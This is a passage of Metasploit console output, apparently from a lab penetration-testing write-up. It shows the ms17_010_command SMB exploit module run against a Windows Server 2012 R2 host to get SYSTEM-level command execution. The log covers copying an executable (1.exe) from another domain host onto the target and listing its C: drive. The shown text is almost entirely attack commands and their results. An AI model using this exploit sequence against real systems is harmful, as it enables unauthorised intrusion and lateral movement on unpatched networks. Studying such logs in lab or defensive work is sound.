 [*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executabl
e...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "copy \\PC2.whoamianony.org\C$\1.exe C:\\1.exe":
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND dir C:\\
COMMAND => dir C:\
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executabl
e...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "dir C:\":
C
709B-313C
C:\
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2021/02/22 16:45 <DIR> Users
2021/02/22 16:16 <DIR> Windows
0 0
5 17,683,447,808
先知社区